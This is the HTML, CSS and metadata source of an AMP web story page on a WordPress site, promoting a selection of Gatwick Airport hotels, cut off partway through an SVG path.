Neue","Helvetica",sans-serif;font-size:.485437em;line-height:1.2;text-align:center;padding:0;color:#000}._e3070ad{background-color:#828aa6}._3758947{position:absolute;pointer-events:none;left:-.24272%;top:-2.589%;width:100%;height:28.31715%;opacity:.5}._5c86794{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(100.24272%,0px,0)}._fde8802{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(82.95255%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._7f91693{position:absolute;pointer-events:none;left:11.16505%;top:.64725%;width:77.6699%;height:15.53398%;opacity:1}._5a45e0f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-163.77316%,0)}._46be5fc{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/2.0833333333333% 2.0833333333333% 2.0833333333333% 2.0833333333333%}._f6eae58{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.17578125% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}._16e8da7{position:absolute;pointer-events:none;left:4.36893%;top:75.24272%;width:94.41748%;height:17.47573%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._34e29f2{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.8518518518519% 1.8518518518519% 1.8518518518519% 1.8518518518519%}._7049aa8{background-color:#526236}._afdb1b3{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-326.27318%,0)}._08fb527{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(101.28534%,0px,0)}._5462da6{background-color:#ead8c8}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._83727f6{position:absolute;pointer-events:none;left:-24.27184%;top:59.87055%;width:152.18447%;height:50.97087%;opacity:.5}._9b697ba{position:absolute;pointer-events:none;left:12.86408%;top:.64725%;width:77.6699%;height:15.53398%;opacity:1}._d815336{position:absolute;pointer-events:none;left:2.91262%;top:70.87379%;width:94.41748%;height:28.9644%;opacity:1}._91ba247{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-103.08483%,0px,0)}._07221ad{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.1173184357542% 1.1173184357542% 1.1173184357542% 1.1173184357542%}._f732b66{background-color:#a994ac}._3a0512a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-99.75728%,0px,0)}._f6e97a1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(81.65869%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._0197c15{position:absolute;pointer-events:none;left:12.86408%;top:.64725%;width:77.6699%;height:20.22654%;opacity:1}._9543adf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(112.1875%,0px,0)}._8aa5e42{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/1.6% 1.6% 1.6% 1.6%}._28c43f2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.15380859375% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.566343em;line-height:1.2;text-align:center;padding:0;color:#000}._b4e2789{position:absolute;pointer-events:none;left:2.91262%;top:70.87379%;width:94.41748%;height:22.97735%;opacity:1}._b03141d{background-color:#e7cfac}._a1d133f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:none}._27eb698{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(3)}._24ce5eb{position:absolute;pointer-events:none;left:12.86408%;top:-2.589%;width:77.6699%;height:20.71197%;opacity:1}._d99d0ba{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-269.70491%,0)}._690fab5{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/1.5625% 1.5625% 1.5625% 1.5625%}._ef23556{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.158203125% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.582524em;line-height:1.2;text-align:center;padding:0;color:#000}._7b0f832{position:absolute;pointer-events:none;left:2.91262%;top:72.49191%;width:94.41748%;height:22.97735%;opacity:1}._6609728{position:absolute;pointer-events:none;left:-109.70874%;top:31.22977%;width:237.62136%;height:79.61165%;opacity:.5}._705b61c{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-150.85817%,0)}._f6cdbb8{position:absolute;pointer-events:none;left:0;top:45.95469%;width:94.41748%;height:30.90615%;opacity:1}._0225c75{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.0471204188482% 1.0471204188482% 1.0471204188482% 1.0471204188482%}._133fa2b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.14460154241645% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Celebzero » Feed" href="https://celebzero.com/feed/"><link rel="alternate" type="application/rss+xml" title="Celebzero » Comments Feed" href="https://celebzero.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Celebzero » Stories Feed" href="https://celebzero.com/web-stories/feed/"><title>Your Guide to the Finest Gatwick Airport Hotels - Celebzero</title><link rel="canonical" href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/10/cropped-imgpsh_fullsize_anim-1.png","width":"96","height":"96"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp","url":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp","width":"640","height":"853","caption":"1 (4)","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/","name":"Your Guide to the Finest Gatwick Airport Hotels"}}]},{"@type":"WebPage","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage","url":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/","name":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","datePublished":"2023-09-01T18:54:44+05:30","dateModified":"2023-09-01T18:57:38+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/admin/","name":"admin","url":"https://celebzero.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://celebzero.com/"]},{"@type":"Article","headline":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","datePublished":"2023-09-01T18:54:44+05:30","dateModified":"2023-09-01T18:57:38+05:30","author":{"@id":"https://celebzero.com/author/admin/","name":"admin"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you&#039;re traveling for business or leisure.","name":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#richSnippet","isPartOf":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://celebzero.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://celebzero.com/wp-json/web-stories/v1/web-story/30888"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd"><link rel="prev" title="Car Rental  The Key to Flexible and Stress-Free Travel" href="https://celebzero.com/web-stories/car-rental-the-key-to-flexible-and-stress-free-travel/"><link rel="next" title="Scotia Beading: The Perfect Finish for Your Flooring Projects" href="https://celebzero.com/web-stories/scotia-beading-the-perfect-finish-for-your-flooring-projects/"><link rel="shortlink" href="https://celebzero.com/?p=30888"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fweb-stories%2Fyour-guide-to-the-finest-gatwick-airport-hotels%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fweb-stories%2Fyour-guide-to-the-finest-gatwick-airport-hotels%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Celebzero" publisher-logo-src="https://celebzero.com/wp-content/uploads/2022/10/cropped-imgpsh_fullsize_anim-1.png" title="Your Guide to the Finest Gatwick Airport Hotels" poster-portrait-src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp" background-audio="https://celebzero.com/wp-content/uploads/2022/12/mixkit-tech-house-vibes-130.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="48274e98-28db-4044-894a-e00f93ccc730" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_be5058b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-c5fe7ef8-a7bd-4230-b974-e8fe676fbc42"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp" alt="1 (4)" srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_b117012"><div class="_89d52dd mask" id="el-c1d7a310-473f-4a0f-9c19-04f5bc75eab0"><div class="_071636e fill"></div></div></div><div class="_346f1a2"><div id="el-420df77d-14da-4b24-8141-293d4df3f3b7" class="_afc1d87"><h1 class="_8c5e62b fill text-wrapper"><span><span class="_14af73e">Traveler's Haven Best Gatwick Airport Hotels Selection</span></span></h1></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="21ec72df-20cf-443e-855c-deadbd638021" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b95ccbf7-a643-4b43-bbef-378e50bbddc7 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2f498b60-ab6e-4e87-aaeb-2aeeac4488cf","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dbe174fd-6b69-444d-b349-3e597ea6cfe3","keyframes":{"transform":["translate3d(-124.46042%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e8d3cecc-7f66-4bf1-be36-a5c4faaef9dd","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6c7478de-d53d-41c2-81a5-754ff21d532c","keyframes":{"transform":["translate3d(107.05882%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2275bfed-222a-4681-b231-8aaf246b787f","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e83a4dd3-b62c-489f-a79c-cac4ae2ebe0c","keyframes":{"transform":["translate3d(0px, 101.82595%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-16ea5d09-3cd7-4226-b50f-e30baf819407","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0a16f90a-33c6-425a-9f07-564fe2e0e758","keyframes":{"transform":["translate3d(-104.62725%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d649fde page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b95ccbf7-a643-4b43-bbef-378e50bbddc7" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-1a4d37ba-b6df-42b4-bbec-df1917c40729"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/3-3-2.webp" alt="3 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/3-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6704cd4"><div id="anim-e8d3cecc-7f66-4bf1-be36-a5c4faaef9dd" class="_75da10d animation-wrapper"><div id="anim-6c7478de-d53d-41c2-81a5-754ff21d532c" class="_092f0e0 animation-wrapper"><div id="el-16965b1a-fe2e-42d0-adfb-a438c2456fa3" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_3d25900"><div id="anim-2275bfed-222a-4681-b231-8aaf246b787f" class="_75da10d animation-wrapper"><div id="anim-e83a4dd3-b62c-489f-a79c-cac4ae2ebe0c" class="_fbebd85 animation-wrapper"><div id="el-cbd8af76-256c-4144-8d43-f2c4cc75e086" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 